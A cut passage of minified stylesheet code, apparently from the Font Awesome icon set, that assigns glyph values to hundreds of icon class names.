:""}.fa-bolt-lightning{--fa:""}.fa-sack-xmark{--fa:""}.fa-file-excel{--fa:""}.fa-file-contract{--fa:""}.fa-fish-fins{--fa:""}.fa-building-flag{--fa:""}.fa-face-grin-beam,.fa-grin-beam{--fa:""}.fa-object-ungroup{--fa:""}.fa-poop{--fa:""}.fa-location-pin,.fa-map-marker{--fa:""}.fa-kaaba{--fa:""}.fa-toilet-paper{--fa:""}.fa-helmet-safety,.fa-hard-hat,.fa-hat-hard{--fa:""}.fa-eject{--fa:""}.fa-circle-right,.fa-arrow-alt-circle-right{--fa:""}.fa-plane-circle-check{--fa:""}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:""}.fa-object-group{--fa:""}.fa-chart-line,.fa-line-chart{--fa:""}.fa-mask-ventilator{--fa:""}.fa-arrow-right{--fa:""}.fa-signs-post,.fa-map-signs{--fa:""}.fa-cash-register{--fa:""}.fa-person-circle-question{--fa:""}.fa-h{--fa:"H"}.fa-tarp{--fa:""}.fa-screwdriver-wrench,.fa-tools{--fa:""}.fa-arrows-to-eye{--fa:""}.fa-plug-circle-bolt{--fa:""}.fa-heart{--fa:""}.fa-mars-and-venus{--fa:""}.fa-house-user,.fa-home-user{--fa:""}.fa-dumpster-fire{--fa:""}.fa-house-crack{--fa:""}.fa-martini-glass-citrus,.fa-cocktail{--fa:""}.fa-face-surprise,.fa-surprise{--fa:""}.fa-bottle-water{--fa:""}.fa-circle-pause,.fa-pause-circle{--fa:""}.fa-toilet-paper-slash{--fa:""}.fa-apple-whole,.fa-apple-alt{--fa:""}.fa-kitchen-set{--fa:""}.fa-r{--fa:"R"}.fa-temperature-quarter,.fa-temperature-1,.fa-thermometer-1,.fa-thermometer-quarter{--fa:""}.fa-cube{--fa:""}.fa-bitcoin-sign{--fa:""}.fa-shield-dog{--fa:""}.fa-solar-panel{--fa:""}.fa-lock-open{--fa:""}.fa-elevator{--fa:""}.fa-money-bill-transfer{--fa:""}.fa-money-bill-trend-up{--fa:""}.fa-house-flood-water-circle-arrow-right{--fa:""}.fa-square-poll-horizontal,.fa-poll-h{--fa:""}.fa-circle{--fa:""}.fa-backward-fast,.fa-fast-backward{--fa:""}.fa-recycle{--fa:""}.fa-user-astronaut{--fa:""}.fa-plane-slash{--fa:""}.fa-trademark{--fa:""}.fa-basketball,.fa-basketball-ball{--fa:""}.fa-satellite-dish{--fa:""}.fa-circle-up,.fa-arrow-alt-circle-up{--fa:""}.fa-mobile-screen-button,.fa-mobile-alt{--fa:""}.fa-volume-high,.fa-volume-up{--fa:""}.fa-users-rays{--fa:""}.fa-wallet{--fa:""}.fa-clipboard-check{--fa:""}.fa-file-audio{--fa:""}.fa-burger,.fa-hamburger{--fa:""}.fa-wrench{--fa:""}.fa-bugs{--fa:""}.fa-rupee-sign,.fa-rupee{--fa:""}.fa-file-image{--fa:""}.fa-circle-question,.fa-question-circle{--fa:""}.fa-plane-departure{--fa:""}.fa-handshake-slash{--fa:""}.fa-book-bookmark{--fa:""}.fa-code-branch{--fa:""}.fa-hat-cowboy{--fa:""}.fa-bridge{--fa:""}.fa-phone-flip,.fa-phone-alt{--fa:""}.fa-truck-front{--fa:""}.fa-cat{--fa:""}.fa-anchor-circle-exclamation{--fa:""}.fa-truck-field{--fa:""}.fa-route{--fa:""}.fa-clipboard-question{--fa:""}.fa-panorama{--fa:""}.fa-comment-medical{--fa:""}.fa-teeth-open{--fa:""}.fa-file-circle-minus{--fa:""}.fa-tags{--fa:""}.fa-wine-glass{--fa:""}.fa-forward-fast,.fa-fast-forward{--fa:""}.fa-face-meh-blank,.fa-meh-blank{--fa:""}.fa-square-parking,.fa-parking{--fa:""}.fa-house-signal{--fa:""}.fa-bars-progress,.fa-tasks-alt{--fa:""}.fa-faucet-drip{--fa:""}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:""}.fa-ban-smoking,.fa-smoking-ban{--fa:""}.fa-terminal{--fa:""}.fa-mobile-button{--fa:""}.fa-house-medical-flag{--fa:""}.fa-basket-shopping,.fa-shopping-basket{--fa:""}.fa-tape{--fa:""}.fa-bus-simple,.fa-bus-alt{--fa:""}.fa-eye{--fa:""}.fa-face-sad-cry,.fa-sad-cry{--fa:""}.fa-audio-description{--fa:""}.fa-person-military-to-person{--fa:""}.fa-file-shield{--fa:""}.fa-user-slash{--fa:""}.fa-pen{--fa:""}.fa-tower-observation{--fa:""}.fa-file-code{--fa:""}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:""}.fa-bus{--fa:""}.fa-heart-circle-xmark{--fa:""}.fa-house-chimney,.fa-home-lg{--fa:""}.fa-window-maximize{--fa:""}.fa-face-frown,.fa-frown{--fa:""}.fa-prescription{--fa:""}.fa-shop,.fa-store-alt{--fa:""}.fa-floppy-disk,.fa-save{--fa:""}.fa-vihara{--fa:""}.fa-scale-unbalanced,.fa-balance-scale-left{--fa:""}.fa-sort-up,.fa-sort-asc{--fa:""}.fa-comment-dots,.fa-commenting{--fa:""}.fa-plant-wilt{--fa:""}.fa-diamond{--fa:""}.fa-face-grin-squint,.fa-grin-squint{--fa:""}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:""}.fa-chart-diagram{--fa:""}.fa-bacterium{--fa:""}.fa-hand-pointer{--fa:""}.fa-drum-steelpan{--fa:""}.fa-hand-scissors{--fa:""}.fa-hands-praying,.fa-praying-hands{--fa:""}.fa-arrow-rotate-right,.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-redo{--fa:""}.fa-biohazard{--fa:""}.fa-location-crosshairs,.fa-location{--fa:""}.fa-mars-double{--fa:""}.fa-child-dress{--fa:""}.fa-users-between-lines{--fa:""}.fa-lungs-virus{--fa:""}.fa-face-grin-tears,.fa-grin-tears{--fa:""}.fa-phone{--fa:""}.fa-calendar-xmark,.fa-calendar-times{--fa:""}.fa-child-reaching{--fa:""}.fa-head-side-virus{--fa:""}.fa-user-gear,.fa-user-cog{--fa:""}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:""}.fa-door-closed{--fa:""}.fa-shield-virus{--fa:""}.fa-dice-six{--fa:""}.fa-mosquito-net{--fa:""}.fa-file-fragment{--fa:""}.fa-bridge-water{--fa:""}.fa-person-booth{--fa:""}.fa-text-width{--fa:""}.fa-hat-wizard{--fa:""}.fa-pen-fancy{--fa:""}.fa-person-digging,.fa-digging{--fa:""}.fa-trash{--fa:""}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:""}.fa-book-medical{--fa:""}.fa-poo{--fa:""}.fa-quote-right,.fa-quote-right-alt{--fa:""}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:""}.fa-cubes{--fa:""}.fa-divide{--fa:""}.fa-tenge-sign,.fa-tenge{--fa:""}.fa-headphones{--fa:""}.fa-hands-holding{--fa:""}.fa-hands-clapping{--fa:""}.fa-republican{--fa:""}.fa-arrow-left{--fa:""}.fa-person-circle-xmark{--fa:""}.fa-ruler{--fa:""}.fa-align-left{--fa:""}.fa-dice-d6{--fa:""}.fa-restroom{--fa:""}.fa-j{--fa:"J"}.fa-users-viewfinder{--fa:""}.fa-file-video{--fa:""}.fa-up-right-from-square,.fa-external-link-alt{--fa:""}.fa-table-cells,.fa-th{--fa:""}.fa-file-pdf{--fa:""}.fa-book-bible,.fa-bible{--fa:""}.fa-o{--fa:"O"}.fa-suitcase-medical,.fa-medkit{--fa:""}.fa-user-secret{--fa:""}.fa-otter{--fa:""}.fa-person-dress,.fa-female{--fa:""}.fa-comment-dollar{--fa:""}.fa-business-time,.fa-briefcase-clock{--fa:""}.fa-table-cells-large,.fa-th-large{--fa:""}.fa-book-tanakh,.fa-tanakh{--fa:""}.fa-phone-volume,.fa-volume-control-phone{--fa:""}.fa-hat-cowboy-side{--fa:""}.fa-clipboard-user{--fa:""}.fa-child{--fa:""}.fa-lira-sign{--fa:""}.fa-satellite{--fa:""}.fa-plane-lock{--fa:""}.fa-tag{--fa:""}.fa-comment{--fa:""}.fa-cake-candles,.fa-birthday-cake,.fa-cake{--fa:""}.fa-envelope{--fa:""}.fa-angles-up,.fa-angle-double-up{--fa:""}.fa-paperclip{--fa:""}.fa-arrow-right-to-city{--fa:""}.fa-ribbon{--fa:""}.fa-lungs{--fa:""}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:""}.fa-litecoin-sign{--fa:""}.fa-border-none{--fa:""}.fa-circle-nodes{--fa:""}.fa-parachute-box{--fa:""}.fa-indent{--fa:""}.fa-truck-field-un{--fa:""}.fa-hourglass,.fa-hourglass-empty{--fa:""}.fa-mountain{--fa:""}.fa-user-doctor,.fa-user-md{--fa:""}.fa-circle-info,.fa-info-circle{--fa:""}.fa-cloud-meatball{--fa:""}.fa-camera,.fa-camera-alt{--fa:""}.fa-square-virus{--fa:""}.fa-meteor{--fa:""}.fa-car-on{--fa:""}.fa-sleigh{--fa:""}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:""}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:""}.fa-water{--fa:""}.fa-calendar-check{--fa:""}.fa-braille{--fa:""}.fa-prescription-bottle-medical,.fa-prescription-bottle-alt{--fa:""}.fa-landmark{--fa:""}.fa-truck{--fa:""}.fa-crosshairs{--fa:""}.fa-person-cane{--fa:""}.fa-tent{--fa:""}.fa-vest-patches{--fa:""}.fa-check-double{--fa:""}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:""}.fa-money-bill-wheat{--fa:""}.fa-cookie{--fa:""}.fa-arrow-rotate-left,.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-undo{--fa:""}.fa-hard-drive,.fa-hdd{--fa:""}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:""}.fa-dumbbell{--fa:""}.fa-rectangle-list,.fa-list-alt{--fa:""}.fa-tarp-droplet{--fa:""}.fa-house-medical-circle-check{--fa:""}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:""}.fa-calendar-plus{--fa:""}.fa-plane-arrival{--fa:""}.fa-circle-left,.fa-arrow-alt-circle-left{--fa:""}.fa-train-subway,.fa-subway{--fa:""}.fa-chart-gantt{--fa:""}.fa-indian-rupee-sign,.fa-indian-rupee,.fa-inr{--fa:""}.fa-crop-simple,.fa-crop-alt{--fa:""}.fa-money-bill-1,.fa-money-bill-alt{--fa:""}.fa-left-long,.fa-long-arrow-alt-left{--fa:""}.fa-dna{--fa:""}.fa-virus-slash{--fa:""}.fa-minus,.fa-subtract{--fa:""}.fa-chess{--fa:""}.fa-arrow-left-long,.fa-long-arrow-left{--fa:""}.fa-plug-circle-check{--fa:""}.fa-street-view{--fa:""}.fa-franc-sign{--fa:""}.fa-volume-off{--fa:""}.fa-hands-asl-interpreting,.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting{--fa:""}.fa-gear,.fa-cog{--fa:""}.fa-droplet-slash,.fa-tint-slash{--fa:""}.fa-mosque{--fa:""}.fa-mosquito{--fa:""}.fa-star-of-david{--fa:""}.fa-person-military-rifle{--fa:""}.fa-cart-shopping,.fa-shopping-cart{--fa:""}.fa-vials{--fa:""}.fa-plug-circle-plus{--fa:""}.fa-place-of-worship{--fa:""}.fa-grip-vertical{--fa:""}.fa-hexagon-nodes{--fa:""}.fa-arrow-turn-up,.fa-level-up{--fa:""}.fa-u{--fa:"U"}.fa-square-root-variable,.fa-square-root-alt{--fa:""}.fa-clock,.fa-clock-four{--fa:""}.fa-backward-step,.fa-step-backward{--fa:""}.fa-pallet{--fa:""}.fa-faucet{--fa:""}.fa-baseball-bat-ball{--fa:""}.fa-s{--fa:"S"}.fa-timeline{--fa:""}.fa-keyboard{--fa:""}.fa-caret-down{--fa:""}.fa-house-chimney-medical,.fa-clinic-medical{--fa:""}.fa-temperature-three-quarters,.fa-temperature-3,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:""}.fa-mobile-screen,.fa-mobile-android-alt{--fa:""}.fa-plane-up{--fa:""}.fa-piggy-bank{--fa:""}.fa-battery-half,.fa-battery-3{--fa:""}.fa-mountain-city{--fa:""}.fa-coins{--fa:""}.fa-khanda{--fa:""}.fa-sliders,.fa-sliders-h{--fa:""}.fa-folder-tree{--fa:""}.fa-network-wired{--fa:""}.fa-map-pin{--fa:""}.fa-hamsa{--fa:""}.fa-cent-sign{--fa:""}.fa-flask{--fa:""}.fa-person-pregnant{--fa:""}.fa-wand-sparkles{--fa:""}.fa-ellipsis-vertical,.fa-ellipsis-v{--fa:""}.fa-ticket{--fa:""}.fa-power-off{--fa:""}.fa-right-long,.fa-long-arrow-alt-right{--fa:""}.fa-flag-usa{--fa:""}.fa-laptop-file{--fa:""}.fa-tty,.fa-teletype{--fa:""}.fa-diagram-next{--fa:""}.fa-person-rifle{--fa:""}.fa-house-medical-circle-exclamation{--fa:""}.fa-closed-captioning{--fa:""}.fa-person-hiking,.fa-hiking{--fa:""}.fa-venus-double{--fa:""}.fa-images{--fa:""}.fa-calculator{--fa:""}.fa-people-pulling{--fa:""}.fa-n{--fa:"N"}.fa-cable-car,.fa-tram{--fa:""}.fa-cloud-rain{--fa:""}.fa-building-circle-xmark{--fa:""}.fa-ship{--fa:""}.fa-arrows-down-to-line{--fa:""}.fa-download{--fa:""}.fa-face-grin,.fa-grin{--fa:""}.fa-delete-left,.fa-backspace{--fa:""}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:""}.fa-file-circle-check{--fa:""}.fa-forward{--fa:""}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:""}.fa-face-meh,.fa-meh{--fa:""}.fa-align-center{--fa:""}.fa-book-skull,.fa-book-dead{--fa:""}.fa-id-card,.fa-drivers-license{--fa:""}.fa-outdent,.fa-dedent{--fa:""}.fa-heart-circle-exclamation{--fa:""}.fa-house,.fa-home,.fa-home-alt,.fa-home-lg-alt{--fa:""}.fa-calendar-week{--fa:""}.fa-laptop-medical{--fa:""}.fa-b{--fa:"B"}.fa-file-medical{--fa:""}.fa-dice-one{--fa:""}.fa-kiwi-bird{--fa:""}.fa-arrow-right-arrow-left,.fa-exchange{--fa:""}.fa-rotate-right,.fa-redo-alt,.fa-rotate-forward{--fa:""}.fa-utensils,.fa-cutlery{--fa:""}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:""}.fa-mill-sign{--fa:""}.fa-bowl-rice{--fa:""}.fa-skull{--fa:""}.fa-tower-broadcast,.fa-broadcast-tower{--fa:""}.fa-truck-pickup{--fa:""}.fa-up-long,.fa-long-arrow-alt-up{--fa:""}.fa-stop{--fa:""}.fa-code-merge{--fa:""}.fa-upload{--fa:""}.fa-hurricane{--fa:""}.fa-mound{--fa:""}.fa-toilet-portable{--fa:""}.fa-compact-disc{--fa:""}.fa-file-arrow-down,.fa-file-download{--fa:""}.fa-caravan{--fa:""}.fa-shield-cat{--fa:""}.fa-bolt,.fa-zap{--fa:""}.fa-glass-water{--fa:""}.fa-oil-well{--fa:""}.fa-vault{--fa:""}.fa-mars{--fa:""}.fa-toilet{--fa:""}.fa-plane-circle-xmark{--fa:""}.fa-yen-sign,.fa-cny,.fa-jpy,.fa-rmb,.fa-yen{--fa:""}.fa-ruble-sign,.fa-rouble,.fa-rub,.fa-ruble{--fa:""}.fa-sun{--fa:""}.fa-guitar{--fa:""}.fa-face-laugh-wink,.fa-laugh-wink{--fa:""}.fa-horse-head{--fa:""}.fa-bore-hole{--fa:""}.fa-industry{--fa:""}.fa-circle-down,.fa-arrow-alt-circle-down{--fa:""}.fa-arrows-turn-to-dots{--fa:""}.fa-florin-sign{--fa:""}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:""}.fa-less-than{--fa:"<"}.fa-angle-down{--fa:""}.fa-car-tunnel{--fa:""}.fa-head-side-cough{--fa:""}.fa-grip-lines{--fa:""}.fa-thumbs-down{--fa:""}.fa-user-lock{--fa:""}.fa-arrow-right-long,.fa-long-arrow-right{--fa:""}.fa-anchor-circle-xmark{--fa:""}.fa-ellipsis,.fa-ellipsis-h{--fa:""}.fa-chess-pawn{--fa:""}.fa-kit-medical,.fa-first-aid{--fa:""}.fa-person-through-window{--fa:""}.fa-toolbox{--fa:""}.fa-hands-holding-circle{--fa:""}.fa-bug{--fa:""}.fa-credit-card,.fa-credit-card-alt{--fa:""}.fa-car,.fa-automobile{--fa:""}.fa-hand-holding-hand{--fa:""}.fa-book-open-reader,.fa-book-reader{--fa:""}.fa-mountain-sun{--fa:""}.fa-arrows-left-right-to-line{--fa:""}.fa-dice-d20{--fa:""}.fa-truck-droplet{--fa:""}.fa-file-circle-xmark{--fa:""}.fa-temperature-arrow-up,.fa-temperature-up{--fa:""}.fa-medal{--fa:""}.fa-bed{--fa:""}.fa-square-h,.fa-h-square{--fa:""}.fa-podcast{--fa:""}.fa-temperature-full,.fa-temperature-4,.fa-thermometer-4,.fa-thermometer-full{--fa:""}.fa-bell{--fa:""}.fa-superscript{--fa:""}.fa-plug-circle-xmark{--fa:""}.fa-star-of-life{--fa:""}.fa-phone-slash{--fa:""}.fa-paint-roller{--fa:""}.fa-handshake-angle,.fa-hands-helping{--fa:""}.fa-location-dot,.fa-map-marker-alt{--fa:""}.fa-file{--fa:""}.fa-greater-than{--fa:">"}.fa-person-swimming,.fa-swimmer{--fa:""}.fa-arrow-down{--fa:""}.fa-droplet,.fa-tint{--fa:""}.fa-eraser{--fa:""}.fa-earth-americas,.fa-earth,.fa-earth-america,.fa-globe-americas{--fa:""}.fa-person-burst{--fa:""}.fa-dove{--fa:""}.fa-battery-empty,.fa-battery-0{--fa:""}.fa-socks{--fa:""}.fa-inbox{--fa:""}.fa-section{--fa:""}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:""}.fa-envelope-open-text{--fa:""}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:""}.fa-wine-bottle{--fa:""}.fa-chess-rook{--fa:""}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:""}.fa-dharmachakra{--fa:""}.fa-hotdog{--fa:""}.fa-person-walking-with-cane,.fa-blind{--fa:""}.fa-drum{--fa:""}.fa-ice-cream{--fa:""}.fa-heart-circle-bolt{--fa:""}.fa-fax{--fa:""}.fa-paragraph{--fa:""}.fa-check-to-slot,.fa-vote-yea{--fa:""}.fa-star-half{--fa:""}.fa-boxes-stacked,.fa-boxes,.fa-boxes-alt{--fa:""}.fa-link,.fa-chain{--fa:""}.fa-ear-listen,.fa-assistive-listening-systems{--fa:""}.fa-tree-city{--fa:""}.fa-play{--fa:""}.fa-font{--fa:""}.fa-table-cells-row-lock{--fa:""}.fa-rupiah-sign{--fa:""}.fa-magnifying-glass,.fa-search{--fa:""}.fa-table-tennis-paddle-ball,.fa-ping-pong-paddle-ball,.fa-table-tennis{--fa:""}.fa-person-dots-from-line,.fa-diagnoses{--fa:""}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:""}.fa-naira-sign{--fa:""}.fa-cart-arrow-down{--fa:""}.fa-walkie-talkie{--fa:""}.fa-file-pen,.fa-file-edit{--fa:""}.fa-receipt{--fa:""}.fa-square-pen,.fa-pen-square,.fa-pencil-square{--fa:""}.fa-suitcase-rolling{--fa:""}.fa-person-circle-exclamation{--fa:""}.fa-chevron-down{--fa:""}.fa-battery-full,.fa-battery,.fa-battery-5{--fa:""}.fa-skull-crossbones{--fa:""}.fa-code-compare{--fa:""}.fa-list-ul,.fa-list-dots{--fa:""}.fa-school-lock{--fa:""}.fa-tower-cell{--fa:""}.fa-down-long,.fa-long-arrow-alt-down{--fa:""}.fa-ranking-star{--fa:""}.fa-chess-king{--fa:""}.fa-person-harassing{--fa:""}.fa-brazilian-real-sign{--fa:""}.fa-landmark-dome,.fa-landmark-alt{--fa:""}.fa-arrow-up{--fa:""}.fa-tv,.fa-television,.fa-tv-alt{--fa:""}.fa-shrimp{--fa:""}.fa-list-check,.fa-tasks{--fa:""}.fa-jug-detergent{--fa:""}.fa-circle-user,.fa-user-circle{--fa:""}.fa-user-shield{--fa:""}.fa-wind{--fa:""}.fa-car-burst,.fa-car-crash{--fa:""}.fa-y{--fa:"Y"}.fa-person-snowboarding,.fa-snowboarding{--fa:""}.fa-truck-fast,.fa-shipping-fast{--fa:""}.fa-fish{--fa:""}.fa-user-graduate{--fa:""}.fa-circle-half-stroke,.fa-adjust{--fa:""}.fa-clapperboard{--fa:""}.fa-circle-radiation,.fa-radiation-alt{--fa:""}.fa-baseball,.fa-baseball-ball{--fa:""}.fa-jet-fighter-up{--fa:""}.fa-diagram-project,.fa-project-diagram{--fa:""}.fa-copy{--fa:""}.fa-volume-xmark,.fa-volume-mute,.fa-volume-times{--fa:""}.fa-hand-sparkles{--fa:""}.fa-grip,.fa-grip-horizontal{--fa:""}.fa-share-from-square,.fa-share-square{--fa:""}.fa-child-combatant,.fa-child-rifle{--fa:""}.fa-gun{--fa:""}.fa-square-phone,.fa-phone-square{--fa:""}.fa-plus,.fa-add{--fa:"+"}.fa-expand{--fa:""}.fa-computer{--fa:""}.fa-xmark,.fa-close,.fa-multiply,.fa-remove,.fa-times{--fa:""}.fa-arrows-up-down-left-right,.fa-arrows{--fa:""}.fa-chalkboard-user,.fa-chalkboard-teacher{--fa:""}.fa-peso-sign{--fa:""}.fa-building-shield{--fa:""}.fa-baby{--fa:""}.fa-users-line{--fa:""}.fa-quote-left,.fa-quote-left-alt{--fa:""}.fa-tractor{--fa:""}.fa-trash-arrow-up,.fa-trash-restore{--fa:""}.fa-arrow-down-up-lock{--fa:""}.fa-lines-leaning{--fa:""}.fa-ruler-combined{--fa:""}.fa-copyright{--fa:""}.fa-equals{--fa:"="}.fa-blender{--fa:""}.fa-teeth{--fa:""}.fa-shekel-sign,.fa-ils,.fa-shekel,.fa-sheqel,.fa-sheqel-sign{--fa:""}.fa-map{--fa:""}.fa-rocket{--fa:""}.fa-photo-film,.fa-photo-video{--fa:""}.fa-folder-minus{--fa:""}.fa-hexagon-nodes-bolt{--fa:""}.fa-store{--fa:""}.fa-arrow-trend-up{--fa:""}.fa-plug-circle-minus{--fa:""}.fa-sign-hanging,.fa-sign{--fa:""}.fa-bezier-curve{--fa:""}.fa-bell-slash{--fa:""}.fa-tablet,.fa-tablet-android{--fa:""}.fa-school-flag{--fa:""}.fa-fill{--fa:""}.fa-angle-up{--fa:""}.fa-drumstick-bite{--fa:""}.fa-holly-berry{--fa:""}.fa-chevron-left{--fa:""}.fa-bacteria{--fa:""}.fa-hand-lizard{--fa:""}.fa-notdef{--fa:""}.fa-disease{--fa:""}.fa-briefcase-medical{--fa:""}.fa-genderless{--fa:""}.fa-chevron-right{--fa:""}.fa-retweet{--fa:""}.fa-car-rear,.fa-car-alt{--fa:""}.fa-pump-soap{--fa:""}.fa-video-slash{--fa:""}.fa-battery-quarter,.fa-battery-2{--fa:""}.fa-radio{--fa:""}.fa-baby-carriage,.fa-carriage-baby{--fa:""}.fa-traffic-light{--fa:""}.fa-thermometer{--fa:""}.fa-vr-cardboard{--fa:""}.fa-hand-middle-finger{--fa:""}.fa-percent,.fa-percentage{--fa:"%"}.fa-truck-moving{--fa:""}.fa-glass-water-droplet{--fa:""}.fa-display{--fa:""}.fa-face-smile,.fa-smile{--fa:""}.fa-thumbtack,.fa-thumb-tack{--fa:""}.fa-trophy{--fa:""}.fa-person-praying,.fa-pray{--fa:""}.fa-hammer{--fa:""}.fa-hand-peace{--fa:""}.fa-rotate,.fa-sync-alt{--fa:""}.fa-spinner{--fa:""}.fa-robot{--fa:""}.fa-peace{--fa:""}.fa-gears,.fa-cogs{--fa:""}.fa-warehouse{--fa:""}.fa-arrow-up-right-dots{--fa:""}.fa-splotch{--fa:""}.fa-face-grin-hearts,.fa-grin-hearts{--fa:""}.fa-dice-four{--fa:""}.fa-sim-card{--fa:""}.fa-transgender,.fa-transgender-alt{--fa:""}.fa-mercury{--fa:""}.fa-arrow-turn-down,.fa-level-down{--fa:""}.fa-person-falling-burst{--fa:""}.fa-award{--fa:""}.fa-ticket-simple,.fa-ticket-alt{--fa:""}.fa-building{--fa:""}.fa-angles-left,.fa-angle-double-left{--fa:""}.fa-qrcode{--fa:""}.fa-clock-rotate-left,.fa-history{--fa:""}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:""}.fa-file-export,.fa-arrow-right-from-file{--fa:""}.fa-shield,.fa-shield-blank{--fa:""}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:""}.fa-comment-nodes{--fa:""}.fa-house-medical{--fa:""}.fa-golf-ball-tee,.fa-golf-ball{--fa:""}.fa-circle-chevron-left,.fa-chevron-circle-left{--fa:""}.fa-house-chimney-window{--fa:""}.fa-pen-nib{--fa:""}.fa-tent-arrow-turn-left{--fa:""}.fa-tents{--fa:""}.fa-wand-magic,.fa-magic{--fa:""}.fa-dog{--fa:""}.fa-carrot{--fa:""}.fa-moon{--fa:""}.fa-wine-glass-empty,.fa-wine-glass-alt{--fa:""}.fa-cheese{--fa:""}.fa-yin-yang{--fa:""}.fa-music{--fa:""}.fa-code-commit{--fa:""}.fa-temperature-low{--fa:""}.fa-person-biking,.fa-biking{--fa:""}.fa-broom{--fa:""}.fa-shield-heart{--fa:""}.fa-gopuram{--fa:""}.fa-earth-oceania,.fa-globe-oceania{--fa:""}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:""}.fa-hashtag{--fa:"#"}.fa-up-right-and-down-left-from-center,.fa-expand-alt{--fa:""}.fa-oil-can{--fa:""}.fa-t{--fa:"T"}.fa-hippo{--fa:""}.fa-chart-column{--fa:""}.fa-infinity{--fa:""}.fa-vial-circle-check{--fa:""}.fa-person-arrow-down-to-line{--fa:""}.fa-voicemail{--fa:""}.fa-fan{--fa:""}.fa-person-walking-luggage{--fa:""}.fa-up-down,.fa-arrows-alt-v{--fa:""}.fa-cloud-moon-rain{--fa:""}.fa-calendar{--fa:""}.fa-trailer{--fa:""}.fa-bahai,.fa-haykal{--fa:""}.fa-sd-card{--fa:""}.fa-dragon{--fa:""}.fa-shoe-prints{--fa:""}.fa-circle-plus,.fa-plus-circle{--fa:""}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:""}.fa-hand-holding{--fa:""}.fa-plug-circle-exclamation{--fa:""}.fa-link-slash,.fa-chain-broken,.fa-chain-slash,.fa-unlink{--fa:""}.fa-clone{--fa:""}.fa-person-walking-arrow-loop-left{--fa:""}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:""}.fa-fire-flame-curved,.fa-fire-alt{--fa:""}.fa-tornado{--fa:""}.fa-file-circle-plus{--fa:""}.fa-book-quran,.fa-quran{--fa:""}.fa-anchor{--fa:""}.fa-border-all{--fa:""}.fa-face-angry,.fa-angry{--fa:""}.fa-cookie-bite{--fa:""}.fa-arrow-trend-down{--fa:""}.fa-rss,.fa-feed{--fa:""}.fa-draw-polygon{--fa:""}.fa-scale-balanced,.fa-balance-scale{--fa:""}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:""}.fa-shower{--fa:""}.fa-desktop,.fa-desktop-alt{--fa:""}.fa-m{--fa:"M"}.fa-table-list,.fa-th-list{--fa:""}.fa-comment-sms,.fa-sms{--fa:""}.fa-book{--fa:""}.fa-user-plus{--fa:""}.fa-check{--fa:""}.fa-battery-three-quarters,.fa-battery-4{--fa:""}.fa-house-circle-check{--fa:""}.fa-angle-left{--fa:""}.fa-diagram-successor{--fa:""}.fa-truck-arrow-right{--fa:""}.fa-arrows-split-up-and-left{--fa:""}.fa-hand-fist,.fa-fist-raised{--fa:""}.fa-cloud-moon{--fa:""}.fa-briefcase{--fa:""}.fa-person-falling{--fa:""}.fa-image-portrait,.fa-portrait{--fa:""}.fa-user-tag{--fa:""}.fa-rug{--fa:""}.fa-earth-europe,.fa-globe-europe{--fa:""}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:""}.fa-rectangle-xmark,.fa-rectangle-times,.fa-times-rectangle,.fa-window-close{--fa:""}.fa-baht-sign{--fa:""}.fa-book-open{--fa:""}.fa-book-journal-whills,.fa-journal-whills{--fa:""}.fa-handcuffs{--fa:""}.fa-triangle-exclamation,.fa-exclamation-triangle,.fa-warning{--fa:""}.fa-database{--fa:""}.fa-share,.fa-mail-forward{--fa:""}.fa-bottle-droplet{--fa:""}.fa-mask-face{--fa:""}.fa-hill-rockslide{--fa:""}.fa-right-left,.fa-exchange-alt{--fa:""}.fa-paper-plane{--fa:""}.fa-road-circle-exclamation{--fa:""}.fa-dungeon{--fa:""}.fa-align-right{--fa:""}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:""}.fa-life-ring{--fa:""}.fa-hands,.fa-sign-language,.fa-signing{--fa:""}.fa-calendar-day{--fa:""}.fa-water-ladder,.fa-ladder-water,.fa-swimming-pool{--fa:""}.fa-arrows-up-down,.fa-arrows-v{--fa:""}.fa-face-grimace,.fa-grimace{--fa:""}.fa-wheelchair-move,.fa-wheelchair-alt{--fa:""}.fa-turn-down,.fa-level-down-alt{--fa:""}.fa-person-walking-arrow-right{--fa:""}.fa-square-envelope,.fa-envelope-square{--fa:""}.fa-dice{--fa:""}.fa-bowling-ball{--fa:""}.fa-brain{--fa:""}.fa-bandage,.fa-band-aid{--fa:""}.fa-calendar-minus{--fa:""}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:""}.fa-gifts{--fa:""}.fa-hotel{--fa:""}.fa-earth-asia,.fa-globe-asia{--fa:""}.fa-id-card-clip,.fa-id-card-alt{--fa:""}.fa-magnifying-glass-plus,.fa-search-plus{--fa:""}.fa-thumbs-